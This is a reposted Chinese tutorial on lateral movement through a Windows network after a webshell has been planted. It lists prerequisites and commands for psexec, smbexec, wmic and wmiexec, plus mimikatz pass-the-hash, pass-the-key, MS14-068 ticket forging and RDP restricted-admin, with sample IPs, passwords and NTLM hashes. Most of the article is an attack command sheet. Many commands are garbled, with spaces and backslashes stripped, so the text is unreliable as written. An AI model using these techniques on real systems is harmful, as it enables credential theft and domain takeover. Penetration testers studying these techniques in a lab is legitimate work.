前言

當(dāng)我們拿下 webshell 后,若其服務(wù)器有內(nèi)網(wǎng)環(huán)境,在進(jìn)一步測(cè)試中就需要進(jìn)行內(nèi)網(wǎng)滲透測(cè)試,對(duì)于內(nèi)網(wǎng)滲透測(cè)試的方法常用的為:基于口令的橫向移動(dòng)和基于漏洞的攻擊。本文主要從基于口令的橫向移動(dòng),自己收集了網(wǎng)上比較主流的方法,但是自己才疏學(xué)淺,有說(shuō)法錯(cuò)誤之處希望大佬們能夠在評(píng)論區(qū)中指出,感激不敬。



一、通過(guò) at&schtasks 進(jìn)行明文傳遞

說(shuō)明:at&schtasks 都是 windows 上創(chuàng)建計(jì)劃任務(wù)的命令,只是針對(duì)的版本不同,at 是 win2008 及一下;

1、前提條件:

1)能夠獲得明文密碼

2)鏈接的目標(biāo)主機(jī)需要administrator權(quán)限,普通權(quán)限不能夠進(jìn)行文件操作(工作組或域)

3)跳板主機(jī)任意權(quán)限

4)可在本地和遠(yuǎn)程執(zhí)行

2、執(zhí)行流程:

1)與目標(biāo)主機(jī)建立IPC鏈接

2)拷貝要執(zhí)行命令的腳本到目標(biāo)主機(jī)

3)查看當(dāng)前時(shí)間,創(chuàng)建計(jì)劃任務(wù)(at&schtasks)

4)刪除IPC鏈接

3、命令語(yǔ)句:(這里的命令語(yǔ)句在下面很多方法中都會(huì)有體現(xiàn),所以下面若有用到該類似方法我將會(huì)簡(jiǎn)寫(xiě))



二、、atexec 進(jìn)行明文與HASH傳遞

1、前提條件:

1)能夠獲得明文密碼或密碼hash值

2)目標(biāo)主機(jī)需要連接administrator用戶(工作組或域)

3)跳板主機(jī)任意權(quán)限

4)可在本地和遠(yuǎn)程執(zhí)行

2、命令語(yǔ)句:

三、SMB 服務(wù)利用



1、psexec 工具傳遞

說(shuō)明:SMB 服務(wù)可以通過(guò)明文或 hash 傳遞進(jìn)行攻擊,需要對(duì)方服務(wù)器 445 端口開(kāi)放。psexec 工具有微軟官方自帶(不用考慮免殺),也有第三方制作(需要考慮免殺)。

前提條件:

1)能夠獲得明文密碼或密碼hash值(官方工具只能使用明文,第三方可以使用hash)

2)通過(guò)psexec工具的話只能在本地反彈shell,但是CS可以輔助我們使用psexec方法,遠(yuǎn)程反彈會(huì)話

3)建立的連接需要連接administrator用戶,普通權(quán)限無(wú)法連接成功

4)跳板機(jī)任意權(quán)限

命令語(yǔ)句:

1)微軟官方工具,只能通過(guò)明文建立



2)第三方工具,可以通過(guò) hash 值建立

3) 通過(guò) CS 進(jìn)行傳遞,該方法我會(huì)在后期說(shuō) CS 的時(shí)候體現(xiàn)出來(lái),比較簡(jiǎn)單,這里就不細(xì)說(shuō)了



2、smbexec 工具傳遞

說(shuō)明:該工具為第三方工具,在實(shí)際情況中需要考慮免殺請(qǐng)況,同時(shí)服務(wù)器需要開(kāi)通 445 端口 前提條件:

1)能夠獲得明文密碼或密碼hash值(官方工具只能使用明文,第三方可以使用hash)

2)只能本地反彈shell,無(wú)法遠(yuǎn)程反彈

3)建立的連接需要連接administrator用戶,普通權(quán)限無(wú)法連接成功

4)跳板機(jī)任意權(quán)限

命令語(yǔ)句:

四、WMI 服務(wù)利用

1、wmic 傳遞

說(shuō)明:WMI 服務(wù)需要目標(biāo)服務(wù)器開(kāi)通 135 端口,同時(shí)需要目標(biāo)服務(wù)器明文密碼,該方法不會(huì)在目標(biāo)服務(wù)器中留下日志,但是沒(méi)有回顯

前提條件:

1)獲得明文密碼

2)可在本地和遠(yuǎn)程執(zhí)行

3)需要administrator用戶賬號(hào),普通權(quán)限連接不成功

4)跳板機(jī)任意權(quán)限

命令語(yǔ)句:

1)wmic/node:192.168.89.3/user:administrator/password:123.comprocesscallcreate"cmd.exe/cnetuser>C:1.txt"#工作組

2)wmic/node:192.168.89.3/user:hackeradministrator/password:1qaz@2wsxprocesscallcreate"cmd.exe/cipconfig>C:1.txt"#域內(nèi)

2、cscript 傳遞

說(shuō)明:自帶的 cscript 為明文傳遞,有回顯,但是需要事先傳入 wmiexec.vbs 文件,需要目標(biāo)服務(wù)器開(kāi)啟 135 端口

前提條件:

1)獲得明文密碼

2)只能在本地執(zhí)行

3)需要administrator用戶賬號(hào),普通權(quán)限連接不成功

4)跳板機(jī)任意權(quán)限 命令語(yǔ)句:

1)cscript//nologowmiexec.vbs/shell192.168.89.3administrator123.com#工作組

2)cscript//nologowmiexec.vbs/shell192.168.89.3hackeradministrator123.com#域內(nèi)

3、wmiexec 傳遞

說(shuō)明:wmiexec 為第三方工具,需要注意免殺問(wèn)題,也需要目標(biāo)服務(wù)器開(kāi)啟 135 端口

前提條件:

1)獲取明文密碼或hash值

2)只能在本地執(zhí)行

3)需要administrator用戶賬號(hào),普通權(quán)限連接不成功

4)跳板機(jī)任意權(quán)限 命令語(yǔ)句:

1)wmiexec.exe./administrator:[email protected]"whoami"#工作組明文

2)wmiexec.exehacker/administrator:[email protected]"whoami"#域內(nèi)明文

3)wmiexec.exe-hashes:afffeba176210fad4628f0524bfe1942./[email protected]"whoami"#hash值

五、PTH 橫向傳遞攻擊

說(shuō)明:PTH 攻擊建立在密碼 hash 之上。攻擊系統(tǒng)范圍為 win7win2008r2win2012 等。若系統(tǒng)打了 KB2871997 補(bǔ)丁只能 administrator 連接,沒(méi)有打補(bǔ)丁任何用戶都可以連接

前提條件:

1)獲取密碼hash

2)判斷是否打了補(bǔ)丁--KB2871997

3)跳板機(jī)權(quán)限為管理員權(quán)限

4)可以在本地和遠(yuǎn)程執(zhí)行

5)值得注意的是,普通用戶建立的連接,似乎權(quán)限過(guò)小,很多操作無(wú)法進(jìn)行,所以我判斷普通用戶似乎是無(wú)效的

命令語(yǔ)句:

1)本地執(zhí)行(基于 mimikatz 執(zhí)行)

#基于mimikatz執(zhí)行

1)sekurlsa::pth/user:sql2008/domain:hacker/ntlm:2ba0f5fcb5c72afc4a6d612a005fe39d#域內(nèi)hash傳遞

2)sekurlsa::pth/user:administrator/domain:workgroup/ntlm:2ba0f5fcb5c72afc4a6d612a005fe39d#工作組hash

#彈出一個(gè)命令執(zhí)行框,在這個(gè)框中建立了類似的ipc$連接,

#我們可以查看目錄,下載文件,上傳文件,創(chuàng)建計(jì)劃任務(wù)執(zhí)行文件

#如:

dir\sql2008.hacker.comc$

dir\192.168.89.3c$

2)遠(yuǎn)程執(zhí)行(基于 CS 執(zhí)行)

#基于CS執(zhí)行

1)mimikatzsekurlsa::pth/user:administrator/domain:workgroup/ntlm:afffeba176210fad4628f0524bfe1942

2)steal_tokenPID

3)shelldir\192.168.89.3c$

六、PTK 橫向傳遞攻擊

說(shuō)明:PTK 傳遞攻擊針對(duì)的是打了 KB2871997 補(bǔ)丁的,未打補(bǔ)丁是不能用的,這里需要使用 mimikatz 獲取 AES keys,獲取命令為:sekurlsa::ekeys

前提條件:

1)判斷是否打了KB2871997補(bǔ)丁

2)獲取AES密碼

3)跳板機(jī)的管理員權(quán)限

4)能在本地運(yùn)行,遠(yuǎn)程沒(méi)有測(cè)試成功 命令語(yǔ)句為:

1)mimikatz.exe"sekurlsa::ekeys"#獲取aes

2)sekurlsa::pth/user:sql2008/domain:hacker/aes256:d7c1d9310753a2f7f240e5b2701dc1e6177d16a6e40af3c5cdff814719821c4b

七、PTT攻擊

1、說(shuō)明:PTT 攻擊是利用 Kerberos 協(xié)議進(jìn)行攻擊的,常用的攻擊手法有:MS14-068,Golden ticket,SILVER ticket。它是將連接合法的票據(jù)注入到內(nèi)存中實(shí)現(xiàn)連接。 MS14-068 造成的危害是允許域內(nèi)任何一個(gè)普通用戶,將自己提升至域管權(quán)限。微軟給出的補(bǔ)丁是 kb3011780

2、前提條件:

1)利用ms14-068、kekeo、本地票據(jù)在本地測(cè)試成功,

2)利用ms14-068、kekeo跳板機(jī)本地連接時(shí)可以是任意權(quán)限

3)利用ms14-068需要知道域內(nèi)某用戶的賬號(hào)及明文密碼

4)kekeo需要知道域內(nèi)用戶名與hash值

5)本地票據(jù)需要管理員權(quán)限(mimikatz導(dǎo)出票據(jù)需要高權(quán)限)

1)利用ms14-068遠(yuǎn)程連接需要管理員權(quán)限

3、命令語(yǔ)句:

1)利用 ms14-068

#1)本地連接

1)WMICuseraccountgetname,sid#sid獲取,管理員權(quán)限獲取的更多一點(diǎn)

2)ms14-068.exe-u域成員名@域名-ssid(域成員)-d域控制器地址-p域成員密碼(生成TGT)

3)MS14-068.exe-uweb07@hacker.com-sS-1-5-21-2374949671-2603306159-227762320-1105-d192.168.89.2-p123@com

4)mimikatz.exe"kerberos::ptc[email protected]ache"#(TGT票據(jù)注入)

5)dir\DC.hacker.comc$(注意要用域內(nèi)域名連接,這里其實(shí)是類似建立了一條IPC$連接)

#2)遠(yuǎn)程連接,在CS中執(zhí)行

1)WMICuseraccountgetname,sid//sid獲取

2)mimikatzkerberos::list//列出當(dāng)前票據(jù)

3)mimikatzkerberos::purge//清除票據(jù)

4)MS14-068.exe-uweb07@hacker.com-sS-1-5-21-2374949671-2603306159-227762320-1105-d192.168.89.2-p123@com//生成tgt票據(jù)

5)mimikatzkerberos::[email protected]//導(dǎo)入票據(jù)

6)shelldir\sql2008.hacker.com//利用

2)利用工具 kekeo(未成功)

1)ekeo"tgt::ask/user:mary/domain:god.org/ntlm:518b98ad4178a53695dc997aa02d455c"#生成票據(jù)

2)kerberos::[email protected][email protected]#導(dǎo)入票據(jù)

4)dir\DC.hacker.comc$#利用

八、RDP 傳遞攻擊 (測(cè)試失敗)

1、說(shuō)明:RDP 傳遞其實(shí)就是利用了遠(yuǎn)程桌面功能

2、前提條件:

1)獲得對(duì)方賬戶明文或hash(用戶需要是能夠有遠(yuǎn)程桌面連接權(quán)限)

2)本地執(zhí)行

3)跳板機(jī)任意權(quán)限

3、命令語(yǔ)句:

sekurlsa::pth/user:administrator/domain:hacker.com/ntlm:2ba0f5fcb5c72afc4a6d612a005fe39d"/run:mstsc.exe/restrictedadmin"

總結(jié)

上述方法自己在本地搭建了靶場(chǎng)進(jìn)行測(cè)試,可能有很多外在因數(shù)是自己沒(méi)有考慮到的,所以可能會(huì)存在錯(cuò)誤,歡迎各位大佬批評(píng)指正。

審核編輯:劉清

-

WINDOWS

+關(guān)注

關(guān)注

4文章

3606瀏覽量

90891 -

Hash

+關(guān)注

關(guān)注

0文章

32瀏覽量

13433 -

SMB

+關(guān)注

關(guān)注

0文章

41瀏覽量

11894

原文標(biāo)題:內(nèi)網(wǎng)橫向移動(dòng)常用方法總結(jié)(附工具)

文章出處:【微信號(hào):菜鳥(niǎo)學(xué)信安,微信公眾號(hào):菜鳥(niǎo)學(xué)信安】歡迎添加關(guān)注!文章轉(zhuǎn)載請(qǐng)注明出處。

發(fā)布評(píng)論請(qǐng)先 登錄

如何清除主板BIOS的口令?

請(qǐng)問(wèn)花生殼怎么進(jìn)行內(nèi)網(wǎng)穿透的?

內(nèi)網(wǎng)穿透詳解-基于NATAPP&NatAssist測(cè)試

web滲透的測(cè)試流程

WEB安全滲透測(cè)試流程到底是什么



四個(gè)方法探測(cè)服務(wù)器的內(nèi)網(wǎng)存活主機(jī)

內(nèi)網(wǎng)滲透:獲取Windows內(nèi)Hash密碼的方法

內(nèi)網(wǎng)環(huán)境下的滲透測(cè)試

白盒滲透測(cè)試的優(yōu)勢(shì)是什么

APK滲透測(cè)試工具:AppMessenger

一款支持弱口令爆破的內(nèi)網(wǎng)資產(chǎn)探測(cè)漏洞掃描工具SweetBabyScan

一款支持弱口令爆破的內(nèi)網(wǎng)資產(chǎn)探測(cè)漏洞掃描工具

記一次內(nèi)網(wǎng)中反彈shell的艱難歷程

如何使用DudeSuite進(jìn)行滲透測(cè)試工作

內(nèi)網(wǎng)穿透工具的種類、原理和使用方法

基于口令的橫向移動(dòng)進(jìn)行內(nèi)網(wǎng)滲透測(cè)試

基于口令的橫向移動(dòng)進(jìn)行內(nèi)網(wǎng)滲透測(cè)試

評(píng)論